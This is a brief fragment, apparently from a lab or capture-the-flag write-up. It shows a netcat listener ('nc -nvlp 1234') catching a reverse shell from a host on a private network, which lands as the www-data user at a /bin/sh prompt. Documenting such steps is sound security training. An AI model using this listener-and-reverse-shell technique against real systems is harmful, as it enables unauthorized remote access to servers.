 └─$ nc -nvlp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.2.0.11.
Ncat: Connection from 10.2.0.11:58732.
Linux Muts 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 i6
86 i686 GNU/Linux
 11:36:40 up  1:35,  0 users,  load average: 0.00, 0.53, 6.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$